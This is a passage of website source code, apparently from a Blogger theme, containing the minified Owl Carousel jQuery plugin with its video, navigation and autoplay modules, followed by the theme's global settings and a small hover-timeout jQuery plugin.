c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQZHdnZyu3TLuHye0NZ4XMT-uB_WFR3oT4tjUySXeCxrtipxdgeAcMl7Vv1WisaBqcvmb-gj-W1_lkjSgpocu2RJQYh35quF6TbiBIomNkhh-NGBQg4WwQddSHYCYXCmAizFlv0KUk2aY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
